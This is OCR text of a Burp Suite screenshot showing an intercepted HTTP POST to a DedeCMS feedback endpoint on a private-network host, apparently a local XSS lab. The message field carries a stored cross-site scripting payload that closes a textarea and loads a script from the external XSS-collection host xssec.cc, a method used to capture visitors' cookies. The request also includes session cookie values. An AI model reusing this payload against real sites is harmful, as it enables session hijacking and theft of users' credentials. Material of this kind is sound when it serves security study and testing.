 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.100:9527
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /XSS/5/uploads/plus/feedback_ajax.php HTTP/1.1
Host: 192.168.1.100:9527
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://192.168.1.100:9527/XSS/5/uploads/a/qwe/2015/0415/2.html?1429096663
Content-Length: 103
Cookie: PHPSESSID=iaadqoqkvl0ui8ckh7rf4gdt30; DedeUserID=2; DedeUserID__ckMd5=f6c497983a378195;
DedeLoginTime=1429097289; DedeLoginTime__ckMd5=1c25ab2dd1f3614a
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
dopost=send&aid=2&fid=0&face=1&feedbacktype=feedback&validate=&notuser=&username=&pwd=&msg=%u54C8%u54C8&</textarea>'">
<script src=http://xssec.cc/318JcJ?1429098784></script>
? < + > Type a search term 0 matches